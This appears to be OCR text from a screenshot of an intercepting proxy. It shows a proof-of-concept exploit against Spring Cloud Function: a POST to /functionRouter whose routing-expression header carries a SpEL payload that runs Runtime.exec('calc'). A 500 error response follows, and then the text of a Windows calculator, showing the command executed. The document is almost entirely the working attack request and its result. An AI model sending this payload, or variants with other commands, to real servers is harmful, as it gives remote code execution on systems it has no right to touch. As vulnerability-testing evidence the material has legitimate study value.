 Request
Raw Headers Hex
POST /functionRouter HTTP/1.1
Host: :8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("calc")
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 287
Date: Thu, 08 Sep 2022 13:02:57 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are s
status=500).</div></body></html>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =